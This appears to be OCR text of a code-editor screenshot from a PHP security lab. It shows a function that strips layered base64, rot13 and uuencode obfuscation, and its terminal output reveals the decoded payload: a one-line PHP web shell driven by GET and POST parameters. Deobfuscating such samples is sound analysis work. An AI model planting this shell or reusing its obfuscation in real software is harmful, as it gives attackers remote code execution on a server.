 WWW
HDWiki-v5.0GB...
sqli-labs-master
test
upload
.Conf_check.php
1.php
2.php
flag.txt
q.php
server.php
test.php
upload-labs
.Conf_check.php
OUTLINE
TIMELINE
C: > Users > DawnT0wn > Downloads > 111.php > PHP > custom_decrypt()
1 <?php
2
1 reference
3 function custom_decrypt($ciphertext, $num_iterations) {
4 for ($i = 0; $i < $num_iterations; $i++) {
5 $decoded = base64_decode($ciphertext);
6 $decoded = str_rot13($decoded);
7
8 // UU解码
9 $decoded = convert_uudecode($decoded);
10 $decoded = str_rot13($decoded);
11 if (substr($decoded, 0, 57) === "eval(str_rot13(convert_uudecode(str_rot13
(base64_decode('" && substr($decoded, -7) === "')))));") {
12 $decoded = substr($decoded, 57, -7);
13 }
14
15 $ciphertext = $decoded;
16 }
17
18 return $ciphertext;
19 }
PROBLEMS 56 OUTPUT DEBUG CONSOLE TERMINAL PORTS Code
PS D:\phpStudy\PHPTutorial\WWW> ^C
PS D:\phpStudy\PHPTutorial\WWW> ^C
PS D:\phpStudy\PHPTutorial\WWW> ^C
PS D:\phpStudy\PHPTutorial\WWW> ^C
PS D:\phpStudy\PHPTutorial\WWW> ^C
PS D:\phpStudy\PHPTutorial\WWW> ^C
PS D:\phpStudy\PHPTutorial\WWW> ^C
PS D:\phpStudy\PHPTutorial\WWW> ^C
PS D:\phpStudy\PHPTutorial\WWW> ^C
PS D:\phpStudy\PHPTutorial\WWW> ^C
PS D:\phpStudy\PHPTutorial\WWW> ^C
PS D:\phpStudy\PHPTutorial\WWW> ^C
PS D:\phpStudy\PHPTutorial\WWW> ^C
PS D:\phpStudy\PHPTutorial\WWW> php "c:\Users\DawnT0wn\Downloads\111.php"
error_reporting(0);($_GET['7d67973a'])($_POST['9fa3']);
PS D:\phpStudy\PHPTutorial\WWW>
56 0 0 Ln 11, Col 83 Spaces: 4 UTF-8 CRLF PHP 8.2 Prettier